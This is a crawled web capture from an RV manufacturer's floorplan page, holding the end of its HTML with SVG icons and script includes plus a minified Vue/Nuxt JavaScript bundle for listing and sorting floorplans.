8.60001Z" fill="currentColor" data-v-3eb8cbca></path></symbol> <symbol id="icon-new-search" viewBox="0 0 20 20" data-v-3eb8cbca><title data-v-3eb8cbca>New Search</title> <g data-v-3eb8cbca><path d="M7.91669 14.1667C11.3634 14.1667 14.1667 11.3633 14.1667 7.91667C14.1667 4.47 11.3634 1.66667 7.91669 1.66667C4.47003 1.66667 1.66669 4.47 1.66669 7.91667C1.66669 11.3633 4.47003 14.1667 7.91669 14.1667ZM7.91669 0C12.2817 0 15.8334 3.55167 15.8334 7.91667C15.8334 9.8 15.17 11.5292 14.0684 12.89L19.7559 18.5775L18.5775 19.7558L12.89 14.0683C11.5292 15.17 9.80003 15.8333 7.91669 15.8333C3.55169 15.8333 2.47955e-05 12.2817 2.47955e-05 7.91667C2.47955e-05 3.55167 3.55169 0 7.91669 0Z" fill="currentColor" data-v-3eb8cbca></path></g></symbol> <symbol id="icon-rounded-x" viewBox="0 0 10 10" data-v-3eb8cbca><title data-v-3eb8cbca>Rounded X</title> <g id="Group 1398" data-v-3eb8cbca><path id="Line 11" d="M1.46436 1.46436L8.53542 8.53542" stroke="#333333" stroke-width="2" stroke-linecap="round" data-v-3eb8cbca></path> <path id="Line 12" d="M8.5354 1.46436L1.46433 8.53542" stroke="#333333" stroke-width="2" stroke-linecap="round" data-v-3eb8cbca></path></g></symbol> <symbol id="icon-pagination-arrow-left" viewBox="0 0 25 24" data-v-3eb8cbca><title data-v-3eb8cbca>Pagination Arrow Left</title> <g data-v-3eb8cbca><path d="M15.5 2.10051L16.9143 3.51472L8.42897 12L16.9143 20.4853L15.5 21.8995L7.01476 13.4142L5.60055 12L7.01476 10.5858L15.5 2.10051Z" data-v-3eb8cbca></path></g></symbol> <symbol id="icon-pagination-arrow-right" viewBox="0 0 25 24" data-v-3eb8cbca><title data-v-3eb8cbca>Pagination Arrow Right</title> <g data-v-3eb8cbca><path d="M9.49996 2.10051L8.08575 3.51472L16.571 12L8.08575 20.4853L9.49996 21.8995L17.9852 13.4142L19.3995 12L17.9852 10.5858L9.49996 2.10051Z" data-v-3eb8cbca></path></g></symbol> <symbol id="icon-clipboard" viewBox="0 0 24 24" fill="none" data-v-3eb8cbca><path d="M21.9998 2.2H15.1332C14.6666 0.924 13.4444 0 11.9999 0C10.5555 0 9.3333 0.924 8.86663 2.2H2L2.00018 24H22L21.9998 4.4V2.2ZM11.9999 2.2C12.2946 2.2 12.5772 2.31589 12.7856 2.52218C12.994 2.72847 13.111 3.00826 13.111 3.3C13.111 3.59174 12.994 3.87153 12.7856 4.07782C12.5772 4.28411 12.2946 4.4 11.9999 4.4C11.7052 4.4 11.4226 4.28411 11.2143 4.07782C11.0059 3.87153 10.8888 3.59174 10.8888 3.3C10.8888 3.00826 11.0059 2.72847 11.2143 2.52218C11.4226 2.31589 11.7052 2.2 11.9999 2.2ZM6.44444 6.6H17.5554V4.4H19.7776V21.8H4.22225V4.4H6.44444V6.6Z" fill="currentColor" data-v-3eb8cbca></path></symbol> <symbol id="icon-help-chat" width="32" height="32" viewBox="0 0 32 32" data-v-3eb8cbca><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3333 8H26.6667V20C26.6667 20.7373 26.0707 21.3333 25.3333 21.3333H13.3333V24H22.6667C23.0213 24 23.36 24.14 23.6093 24.3907L26.6667 27.448V25.3333C26.6667 24.596 27.2627 24 28 24H29.3333V8ZM24 18.6667V2.66667H2.66667V18.6667H4C4.73733 18.6667 5.33333 19.2627 5.33333 20V22.1147L8.39067 19.0573C8.64 18.8067 8.97867 18.6667 9.33333 18.6667H24ZM32 6.66667V25.3333C32 26.0707 31.404 26.6667 30.6667 26.6667H29.3333V30.6667C29.3333 31.2053 29.0093 31.6933 28.5107 31.8987C28.3453 31.968 28.172 32 28 32C27.6533 32 27.312 31.864 27.0573 31.6093L22.1147 26.6667H12C11.2627 26.6667 10.6667 26.0707 10.6667 25.3333V21.3333H9.88533L4.94267 26.276C4.688 26.5307 4.34667 26.6667 4 26.6667C3.828 26.6667 3.65467 26.6347 3.48933 26.5653C2.99067 26.36 2.66667 25.872 2.66667 25.3333V21.3333H1.33333C0.596 21.3333 0 20.7373 0 20V1.33333C0 0.596 0.596 0 1.33333 0H25.3333C26.0707 0 26.6667 0.596 26.6667 1.33333V5.33333H30.6667C31.404 5.33333 32 5.92933 32 6.66667Z" fill="#3D383C" data-v-3eb8cbca></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.6663 9.33325C17.929 9.33325 17.333 9.92925 17.333 10.6666C17.333 11.4039 17.929 11.9999 18.6663 11.9999C19.4037 11.9999 19.9997 11.4039 19.9997 10.6666C19.9997 9.92925 19.4037 9.33325 18.6663 9.33325Z" fill="#A15F29" data-v-3eb8cbca></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M13.3333 9.33325C12.596 9.33325 12 9.92925 12 10.6666C12 11.4039 12.596 11.9999 13.3333 11.9999C14.0707 11.9999 14.6667 11.4039 14.6667 10.6666C14.6667 9.92925 14.0707 9.33325 13.3333 9.33325Z" fill="#A15F29" data-v-3eb8cbca></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M9.33366 10.6666C9.33366 11.4039 8.73766 11.9999 8.00033 11.9999C7.26299 11.9999 6.66699 11.4039 6.66699 10.6666C6.66699 9.92925 7.26299 9.33325 8.00033 9.33325C8.73766 9.33325 9.33366 9.92925 9.33366 10.6666Z" fill="#A15F29" data-v-3eb8cbca></path></symbol> <symbol id="icon-help-email" width="32" height="32" viewBox="0 0 32 32" data-v-3eb8cbca><g id="Group" data-v-3eb8cbca><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M23.5067 10.6145L14.385 19.7361L12.2637 17.6148L21.3853 8.49314L23.5067 10.6145Z" fill="#A15F29" data-v-3eb8cbca></path> <path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M28.2241 0.596666C28.6649 0.472444 29.1308 0.467942 29.574 0.583626C30.0171 0.699309 30.4214 0.930996 30.7452 1.25484C31.0691 1.57868 31.3008 1.98298 31.4164 2.42611C31.5321 2.86924 31.5276 3.3352 31.4034 3.77601L31.3994 3.79027L23.5607 29.6397C23.4164 30.1377 23.1253 30.5807 22.725 30.9108C22.3203 31.2446 21.8233 31.4469 21.3004 31.4907C20.7776 31.5345 20.2539 31.4176 19.7993 31.1558C19.3475 30.8955 18.9853 30.5045 18.7605 30.0342L13.2631 18.737L1.96463 13.2396C1.49434 13.0148 1.10319 12.6526 0.84295 12.2008C0.58109 11.7462 0.464237 11.2224 0.50801 10.6996C0.551783 10.1768 0.754097 9.67978 1.08791 9.27502C1.41798 8.87479 1.86108 8.5836 2.35912 8.43936L28.2098 0.600681L28.2241 0.596666ZM28.2883 3.71178L4.23171 11.0064L15.5073 16.4927L20.9936 27.7671L28.2883 3.71178Z" fill="#3D383C" data-v-3eb8cbca></path></g></symbol> <symbol id="icon-help-phone" width="32" height="32" viewBox="0 0 32 32" data-v-3eb8cbca><path fill-rule="evenodd" clip-rule="evenodd" d="M8.56574 20.3583C8.36308 20.3583 8.17108 20.381 8.00974 20.4356L3.43641 21.9596C2.99774 22.1063 2.62574 22.6716 2.66974 23.1223L3.27908 29.3116C17.8151 28.737 28.7351 17.8183 29.3084 3.28097L23.1217 2.67164C22.6857 2.63031 22.1071 2.99031 21.9577 3.43831L20.4324 8.01297C20.2591 8.5343 20.4604 9.41697 20.8471 9.88097C21.3564 10.3103 23.1937 12.0276 22.6297 14.133C21.7137 17.5276 17.7444 21.5036 14.1364 22.6436C12.6471 23.1023 10.9057 21.6743 9.99641 20.7756C9.70574 20.529 9.10041 20.3583 8.56574 20.3583ZM2.07362 32.0009H0.864282L0.0162817 23.3836C-0.150385 21.7062 0.980282 19.9689 2.59228 19.4316L7.16695 17.9062C8.64428 17.4116 10.6349 17.8089 11.8043 18.8196C12.3949 19.3956 13.1376 19.9342 13.4763 20.0529C16.2123 19.1156 19.3776 15.9462 20.0536 13.4382C20.1656 13.0262 19.5576 12.2636 19.0949 11.8942L18.9469 11.7596C17.8656 10.6022 17.4163 8.63024 17.9029 7.17024L19.4283 2.59557C19.9736 0.958237 21.6736 -0.15643 23.3816 0.0182365L31.9989 0.86757V2.07557C31.9989 19.1356 19.1323 32.0009 2.07362 32.0009Z" fill="#3D383C" data-v-3eb8cbca></path> <path d="M13.2666 8.00008C11.9643 8.25417 10.7674 8.89109 9.82918 9.82933C8.89094 10.7676 8.25402 11.9644 7.99994 13.2667M13.2666 2.66675C10.5609 2.96733 8.03781 4.17898 6.11161 6.10276C4.18541 8.02653 2.97059 10.5481 2.6666 13.2534" stroke="#A15F29" stroke-width="2" stroke-linecap="square" stroke-linejoin="round" data-v-3eb8cbca></path></symbol> <symbol id="icon-help-location" width="32" height="32" viewBox="0 0 32 32" data-v-3eb8cbca><path fill-rule="evenodd" clip-rule="evenodd" d="M16 28.8387C13.524 26.4213 6.66667 19.0907 6.66667 12C6.66667 6.85467 10.8547 2.66667 16 2.66667C21.1453 2.66667 25.3333 6.85467 25.3333 12C25.3333 19.0907 18.476 26.4213 16 28.8387ZM16 0C9.38267 0 4 5.38267 4 12C4 21.8253 14.668 31.272 15.1227 31.6707C15.3733 31.8907 15.6867 32 16 32C16.3133 32 16.6267 31.8907 16.8773 31.6707C17.332 31.272 28 21.8253 28 12C28 5.38267 22.6173 0 16 0Z" fill="#3D383C" data-v-3eb8cbca></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M10.667 11.9998C10.667 9.0585 13.059 6.6665 16.0003 6.6665C18.9417 6.6665 21.3337 9.0585 21.3337 11.9998C21.3337 14.9412 18.9417 17.3332 16.0003 17.3332C13.059 17.3332 10.667 14.9412 10.667 11.9998ZM13.3336 11.9999C13.3336 13.4706 14.5296 14.6666 16.0003 14.6666C17.471 14.6666 18.667 13.4706 18.667 11.9999C18.667 10.5293 17.471 9.33325 16.0003 9.33325C14.5296 9.33325 13.3336 10.5293 13.3336 11.9999Z" fill="#A15F29" data-v-3eb8cbca></path></symbol> <symbol id="icon-help-support" width="32" height="32" viewBox="0 0 32 32" data-v-3eb8cbca><g clip-path="url(#clip0_4148_1074)" data-v-3eb8cbca><path d="M8.8 2.4C8.16348 2.4 7.55303 2.65286 7.10294 3.10294C6.65286 3.55303 6.4 4.16348 6.4 4.8C6.4 5.43652 6.65286 6.04697 7.10294 6.49706C7.55303 6.94714 8.16348 7.2 8.8 7.2C9.43652 7.2 10.047 6.94714 10.4971 6.49706C10.9471 6.04697 11.2 5.43652 11.2 4.8C11.2 4.16348 10.9471 3.55303 10.4971 3.10294C10.047 2.65286 9.43652 2.4 8.8 2.4ZM4 4.8C4 3.52696 4.50571 2.30606 5.40589 1.40589C6.30606 0.505713 7.52696 0 8.8 0C10.073 0 11.2939 0.505713 12.1941 1.40589C13.0943 2.30606 13.6 3.52696 13.6 4.8C13.6 6.07304 13.0943 7.29394 12.1941 8.19411C11.2939 9.09429 10.073 9.6 8.8 9.6C7.52696 9.6 6.30606 9.09429 5.40589 8.19411C4.50571 7.29394 4 6.07304 4 4.8ZM2.8288 11.2C1.264 11.2 0 12.4656 0 14.0288V14.6048C0 14.936 7.15256e-08 16.8576 1.12 18.7248C1.9968 20.1808 3.4832 21.488 5.88 22.0736C6.20855 21.2011 6.80295 20.4539 7.5792 19.9376C5.0144 19.664 3.8016 18.5248 3.1792 17.4896C2.4048 16.2 2.4 14.8272 2.4 14.6V14.0288C2.4 13.792 2.592 13.6 2.8288 13.6H9.648C9.75479 12.7542 10.0295 11.9382 10.456 11.2H2.8288ZM21.544 11.2C21.9616 11.9232 22.2432 12.7344 22.3504 13.6H29.1712C29.408 13.6 29.6 13.792 29.6 14.0288V14.6C29.6 14.8272 29.5952 16.2 28.8208 17.488C28.1984 18.5248 26.9856 19.664 24.4208 19.9376C25.1888 20.4496 25.7904 21.1952 26.12 22.0736C28.5168 21.488 30.0032 20.1808 30.8784 18.7248C32 16.8576 32 14.9376 32 14.6032V14.0272C32 12.4672 30.7344 11.2 29.1712 11.2H21.544ZM20.8 4.8C20.8 4.16348 21.0529 3.55303 21.5029 3.10294C21.953 2.65286 22.5635 2.4 23.2 2.4C23.8365 2.4 24.447 2.65286 24.8971 3.10294C25.3471 3.55303 25.6 4.16348 25.6 4.8C25.6 5.43652 25.3471 6.04697 24.8971 6.49706C24.447 6.94714 23.8365 7.2 23.2 7.2C22.5635 7.2 21.953 6.94714 21.5029 6.49706C21.0529 6.04697 20.8 5.43652 20.8 4.8ZM23.2 0C21.927 0 20.7061 0.505713 19.8059 1.40589C18.9057 2.30606 18.4 3.52696 18.4 4.8C18.4 6.07304 18.9057 7.29394 19.8059 8.19411C20.7061 9.09429 21.927 9.6 23.2 9.6C24.473 9.6 25.6939 9.09429 26.5941 8.19411C27.4943 7.29394 28 6.07304 28 4.8C28 3.52696 27.4943 2.30606 26.5941 1.40589C25.6939 0.505713 24.473 0 23.2 0ZM16 12C15.6848 12 15.3727 12.0621 15.0816 12.1827C14.7904 12.3033 14.5258 12.4801 14.3029 12.7029C14.0801 12.9258 13.9033 13.1904 13.7827 13.4816C13.6621 13.7727 13.6 14.0848 13.6 14.4C13.6 14.7152 13.6621 15.0273 13.7827 15.3184C13.9033 15.6096 14.0801 15.8742 14.3029 16.0971C14.5258 16.3199 14.7904 16.4967 15.0816 16.6173C15.3727 16.7379 15.6848 16.8 16 16.8C16.6365 16.8 17.247 16.5471 17.6971 16.0971C18.1471 15.647 18.4 15.0365 18.4 14.4C18.4 13.7635 18.1471 13.153 17.6971 12.7029C17.247 12.2529 16.6365 12 16 12ZM11.2 14.4C11.2 13.127 11.7057 11.9061 12.6059 11.0059C13.5061 10.1057 14.727 9.6 16 9.6C17.273 9.6 18.4939 10.1057 19.3941 11.0059C20.2943 11.9061 20.8 13.127 20.8 14.4C20.8 15.673 20.2943 16.8939 19.3941 17.7941C18.4939 18.6943 17.273 19.2 16 19.2C14.727 19.2 13.5061 18.6943 12.6059 17.7941C11.7057 16.8939 11.2 15.673 11.2 14.4ZM7.2 23.6288C7.2 22.064 8.4656 20.8 10.0288 20.8H21.9712C23.5344 20.8 24.8 22.0656 24.8 23.6288V24.2048C24.8 24.536 24.8 26.4576 23.68 28.3248C22.4912 30.2992 20.1808 32 16 32C11.8192 32 9.5072 30.2992 8.32 28.3248C7.2 26.4576 7.2 24.5376 7.2 24.2032V23.6288ZM10.0288 23.2C9.91533 23.2008 9.80675 23.2463 9.72652 23.3265C9.64628 23.4068 9.60084 23.5153 9.6 23.6288V24.2C9.6 24.4272 9.6048 25.8 10.3792 27.088C11.0928 28.2768 12.5824 29.6 16 29.6C19.4176 29.6 20.9072 28.2768 21.6208 27.088C22.3952 25.8 22.4 24.4272 22.4 24.2V23.6288C22.3992 23.5153 22.3537 23.4068 22.2735 23.3265C22.1932 23.2463 22.0847 23.2008 21.9712 23.2H10.0288Z" fill="#3D383C" data-v-3eb8cbca></path> <path d="M16.0002 12.0001C15.685 12.0001 15.3729 12.0622 15.0818 12.1828C14.7906 12.3034 14.526 12.4802 14.3031 12.703C14.0803 12.9259 13.9035 13.1905 13.7829 13.4817C13.6623 13.7728 13.6002 14.0849 13.6002 14.4001C13.6002 14.7153 13.6623 15.0274 13.7829 15.3185C13.9035 15.6097 14.0803 15.8743 14.3031 16.0972C14.526 16.32 14.7906 16.4968 15.0818 16.6174C15.3729 16.738 15.685 16.8001 16.0002 16.8001C16.6367 16.8001 17.2472 16.5472 17.6973 16.0972C18.1473 15.6471 18.4002 15.0366 18.4002 14.4001C18.4002 13.7636 18.1473 13.1531 17.6973 12.703C17.2472 12.253 16.6367 12.0001 16.0002 12.0001ZM11.2002 14.4001C11.2002 13.1271 11.7059 11.9062 12.6061 11.006C13.5063 10.1058 14.7272 9.6001 16.0002 9.6001C17.2732 9.6001 18.4941 10.1058 19.3943 11.006C20.2945 11.9062 20.8002 13.1271 20.8002 14.4001C20.8002 15.6731 20.2945 16.894 19.3943 17.7942C18.4941 18.6944 17.2732 19.2001 16.0002 19.2001C14.7272 19.2001 13.5063 18.6944 12.6061 17.7942C11.7059 16.894 11.2002 15.6731 11.2002 14.4001ZM7.2002 23.6289C7.2002 22.0641 8.4658 20.8001 10.029 20.8001H21.9714C23.5346 20.8001 24.8002 22.0657 24.8002 23.6289V24.2049C24.8002 24.5361 24.8002 26.4577 23.6802 28.3249C22.4914 30.2993 20.181 32.0001 16.0002 32.0001C11.8194 32.0001 9.5074 30.2993 8.3202 28.3249C7.2002 26.4577 7.2002 24.5377 7.2002 24.2033V23.6289ZM10.029 23.2001C9.91553 23.2009 9.80695 23.2464 9.72671 23.3266C9.64648 23.4069 9.60103 23.5154 9.6002 23.6289V24.2001C9.6002 24.4273 9.605 25.8001 10.3794 27.0881C11.093 28.2769 12.5826 29.6001 16.0002 29.6001C19.4178 29.6001 20.9074 28.2769 21.621 27.0881C22.3954 25.8001 22.4002 24.4273 22.4002 24.2001V23.6289C22.3994 23.5154 22.3539 23.4069 22.2737 23.3266C22.1934 23.2464 22.0849 23.2009 21.9714 23.2001H10.029Z" fill="#A15F29" data-v-3eb8cbca></path></g> <defs data-v-3eb8cbca><clipPath id="clip0_4148_1074" data-v-3eb8cbca><rect width="32" height="32" fill="white" data-v-3eb8cbca></rect></clipPath></defs></symbol> <symbol id="icon-pause-video" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>Pause Video</title> <path fill-rule="evenodd" clip-rule="evenodd" fill="currentColor" d="M6.15885 1.33228H3.49219V14.6656H6.15885V1.33228ZM9.84147 1.33228H12.5081V14.6656H9.84147V1.33228Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-play-video" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>Play Video</title> <path fill-rule="evenodd" clip-rule="evenodd" fill="currentColor" d="M22,12L4,1V23L22,12Z" data-v-3eb8cbca></path></symbol></defs></svg> <!----></div></div></div><script defer src="/_nuxt/static/1768423927/product/fuzion/toy-hauler-fifth-wheels/floorplans/430/state.js"></script><script src="/_nuxt/510b855.js" defer></script><script src="/_nuxt/2871c49.js" defer></script><script src="/_nuxt/215879c.js" defer></script><script src="/_nuxt/20d6692.js" defer></script><script src="/_nuxt/a10ae37.js" defer></script><script src="/_nuxt/eb60e19.js" defer></script><script src="/_nuxt/e628e4f.js" defer></script><script src="/_nuxt/f0dec61.js" defer></script><script src="/_nuxt/481e721.js" defer></script><script src="/_nuxt/b1bcc10.js" defer></script><script src="/_nuxt/d120cec.js" defer></script>
  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=398515769" async></script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/7d93ac3.js
body_size: -455
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[61],{1016:function(e,t,r){"use strict";var o={name:"SectionContainer"},n=(r(1033),r(0)),component=Object(n.a)(o,function(){return(0,this._self._c)("section",{staticClass:"section-container"},[this._t("default")],2)},[],!1,null,"a672ad4c",null);t.a=component.exports},1033:function(e,t,r){"use strict";r(978)},1034:function(e,t,r){var o=r(6)(function(i){return i[1]});o.push([e.i,"[data-v-a672ad4c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-a672ad4c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-a672ad4c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.section-container[data-v-a672ad4c]{padding:1rem}@media(min-width:768px){.section-container[data-v-a672ad4c]{padding:2rem}}",""]),o.locals={},e.exports=o},1252:function(e,t,r){var content=r(1588);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,r(7).default)("65585d8a",content,!0,{sourceMap:!1})},1587:function(e,t,r){"use strict";r(1252)},1588:function(e,t,r){var o=r(6)(function(i){return i[1]});o.push([e.i,"[data-v-88fb62ba]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-88fb62ba]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-88fb62ba]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.sort-by[data-v-88fb62ba]{display:none}@media(min-width:1150px){.sort-by[data-v-88fb62ba]{display:block;float:right;max-width:250px;width:auto!important}}.floorplan-result-wrapper[data-v-88fb62ba]{display:block;width:100%}.floorplan-landing[data-v-88fb62ba]{width:100%}@media(min-width:768px){.floorplan-layout[data-v-88fb62ba]{display:flex;flex-direction:column}}@media(min-width:1150px){.floorplan-layout[data-v-88fb62ba]{flex-direction:row}}.floorplan-result-grid[data-v-88fb62ba]{display:grid;position:relative;grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr;list-style:none;margin:0;padding:0;width:100%}.floorplan-result-grid li[data-v-88fb62ba]{height:100%}@media(min-width:1024px){.floorplan-result-grid[data-v-88fb62ba]{grid-template-columns:1fr 1fr}}@media(min-width:1150px){.floorplan-result-grid[data-v-88fb62ba]{grid-template-columns:1fr 1fr}}@media(min-width:1850px){.floorplan-result-grid[data-v-88fb62ba]{grid-template-columns:1fr 1fr 1fr}}.floorplan-link[data-v-88fb62ba]{display:block;height:100%;-webkit-text-decoration:none;text-decoration:none;width:100%}.scroll-top[data-v-88fb62ba]{align-items:center;background-color:#343434;border-radius:50%;bottom:4rem;cursor:pointer;display:flex;height:3rem;justify-content:center;position:fixed;right:.5rem;width:3rem;z-index:600}@media(min-width:1025px){.scroll-top[data-v-88fb62ba]{bottom:1rem;right:1rem}}.scroll-top[data-v-88fb62ba] svg{transform:rotate(-90deg);fill:#fff;font-size:1.5rem}",""]),o.locals={},e.exports=o},1701:function(e,t,r){"use strict";r.r(t);var o=r(96),n=r(8);const l={props:{brand:{type:Object,required:!0},brandType:{type:String,required:!0},contentDoc:{type:Object,required:!0}},data:()=>({brandsResponse:[],currentBrandType:{},fullModels:[],loading:!0,errorMessage:""}),computed:{...Object(n.b)({typeCards:"elasticSearch/typeCards",modelCards:"elasticSearch/modelCards"}),models(){return this.currentBrandType.models|[]},pageData(){let data={...this.contentDoc};const e=this.brand.name;return data.meta_title=`${e} ${this.brandType} - Compare Floorplans`,data.meta_description=`Compare floorplans for each layout of ${e} ${this.brandType} RVs. Filter by amenities and determine which model fits your lifestyle, price range and needs`,data}}};var d=r(127),c=r(935);const m={methods:{async loadBrandLandingSpecificModels(){try{const e=await this.$store.dispatch("elasticSearch/selectedFilters");e.brand&&e.model&&e.brand.url==this.$route.params.brandName&&e.model.typeClass==this.$route.params.type&&0!=this.$store.getters["elasticSearch/modelCards"].length||(await this.$store.dispatch("elasticSearch/brandTypeFloorplanLoadModels"),await this.$store.dispatch("elasticSearch/modelUpdateAfterModification",{page:1}))}catch(e){console.error(e)}void 0!==typeof this.loading&&(this.loading=!1)}}};var h=r(15),v=r(9),f=r(938),y=r(128),x=r(966),w={name:"FloorplansListing",components:{SectionContainer:r(1016).a,ModelProductCard:x.a,Filters:()=>Promise.resolve().then(r.bind(null,502)),BaseSelect:y.a,BaseLoading:f.a,BaseIcon:v.a,ZrIntersection:h.g,RecommendedFloorPlans:()=>r.e(75).then(r.bind(null,1057))},mixins:[d.a,o.a],props:{brand:{type:Object,required:!0},brandType:{type:String,required:!0},errorMessage:{type:String,required:!1,default:""},dealerLink:{type:Boolean,default:!1},withSearch:{type:Boolean,default:!0}},data:()=>({pageSize:12,brandPage:1,modelPage:1,sortBy:[{label:"Sort by:",value:""},{label:"Price: Low to High",value:"startingPrice,asc"},{label:"Price: High to Low",value:"startingPrice,desc"},{label:"Length: Shortest First",value:"startingLength,asc"},{label:"Length: Longest First",value:"startingLength,desc"},{label:"Weight: Lightest First",value:"startingWeight,asc"},{label:"Weight: Heaviest First",value:"startingWeight,desc"}],pageLoading:!1,recommendedFloorPlans:[],recentlyViewedFloorPlans:[]}),computed:{...Object(n.b)({isMobile:"getIsMobile",isDealer:"isDealer",totalCards:"elasticSearch/typeCardsTotal",totalModelCards:"elasticSearch/modelCardsTotal",typeCards:"elasticSearch/typeCards",modelCards:"elasticSearch/modelCards"}),...Object(n.c)({browseBy:e=>e.filters.browseBy}),showMoreEnabled(){return this.browseBy.byFloorplan&&!this.pageLoading?this.totalModelCards>this.modelCards.length:!(!this.browseBy.byType||this.pageLoading)&&this.totalCards>this.typeCards.length}},methods:{loadRecommendedFloorplans(e){e&&(this.getRecentlyViewedFloorPlans(),this.getRecommendedFloorplans())},scrollToTop(){window.scrollTo({behavior:"smooth",left:0,top:0})},async showMore(){this.browseBy.byType&&this.brandPage>=this.totalCards/12||this.browseBy.byFloorplan&&this.modelPage>=this.totalModelCards/12?this.pageLoading=!1:(this.browseBy.byType&&(this.brandPage++,this.pageLoading=!0,await this.$store.dispatch("elasticSearch/pageIncrement",{brandPage:this.brandPage}),this.pageLoading=!1),this.browseBy.byFloorplan&&(this.modelPage++,this.pageLoading=!0,await this.$store.dispatch("elasticSearch/pageIncrement",{modelPage:this.modelPage}),this.pageLoading=!1))}}},_=(r(1587),r(0)),C={name:"Index",components:{FloorplansListing:Object(_.a)(w,function(){var e=this,t=e._self._c;return t("div",[t("section-container",{staticClass:"floorplan-landing"},[e.modelCards.length>0?t("button",{staticClass:"scroll-top",attrs:{"aria-label":"Scroll To Top"},on:{click:function(t){return e.scrollToTop()}}},[t("base-icon",{attrs:{icon:"arrow"}})],1):e._e(),e._v(" "),t("div",{staticClass:"floorplan-layout"},[t("filters",{attrs:{"show-browse-by":!1,"with-search":e.withSearch,"hide-desktop-search":e.isMobile,title:e.modelCards.length+" Floorplans","is-floor-plans":!0,"auto-geolocate":!1},on:{sortByChange:function(t){return e.sortByChange(t)}}}),e._v(" "),t("div",{staticClass:"floorplan-result-wrapper"},[e.withSearch?t("base-select",{staticClass:"sort-by",attrs:{id:"sortBy-floor-plan-listing",label:"Sort By:","hide-label":!0,options:e.sortBy},nativeOn:{change:function(t){return e.sortByChange(t)}}}):e._e(),e._v(" "),t("base-loading",{attrs:{inverted:!0,absolute:!1,loading:0===e.modelCards.length}}),e._v(" "),e.errorMessage?t("div",[e._v("\n          "+e._s(e.errorMessage)+"\n        ")]):e._e(),e._v(" "),e.modelCards?t("transition-group",{staticClass:"floorplan-result-grid",attrs:{tag:"ul",name:"slide-up",appear:""}},e._l(e.modelCards,function(r,o){return t("li",{key:`model-listing-${o}`,staticClass:"floorplan-item"},[t("nuxt-link",{staticClass:"floorplan-link",attrs:{to:e.routes.modelPathFromElasticDocument(e.basePath,r)}},[t("model-product-card",{attrs:{model:r,"floor-plan-card":!0}})],1)],1)}),0):e._e(),e._v(" "),e.showMoreEnabled?t("zr-intersection",{attrs:{"root-margin":"0px 0px 0px 0px",once:!1},on:{intersected:e.showMore}}):e._e()],1)],1)]),e._v(" 